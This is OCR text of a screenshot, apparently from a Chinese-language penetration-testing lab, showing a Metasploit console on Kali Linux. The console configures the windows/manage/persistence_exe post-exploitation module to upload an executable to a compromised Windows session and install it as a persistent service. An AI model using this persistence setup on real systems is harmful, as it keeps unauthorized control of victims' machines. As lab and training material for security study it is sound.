 所有应用程序
[root@kali: /]
root@kali: /
回收站
文件系统
主文件夹
nessus
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
startup => USER
msf6 post(windows/manage/persistence_exe) > set STARTUP SERVICE
STARTUP => SERVICE
msf6 post(windows/manage/persistence_exe) > OPTIONS
[-] Unknown command: OPTIONS
msf6 post(windows/manage/persistence_exe) > options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH /root/tmp.exe yes The remote executable to upload and ex
ecute.
RUN_NOW true no Run the installed payload immediately.
SESSION 1 yes The session to run this module on
STARTUP SERVICE yes Startup type for the persistent payloa
d. (Accepted: USER, SYSTEM, SERVICE, T
ASK)
View the full module info with the info, or info -d command.
msf6 post(windows/manage/persistence_exe) >
NEW
刷新
销毁
3
切换
剪贴板
全屏
指导书
问答
15.1
K/s
21.4
K/s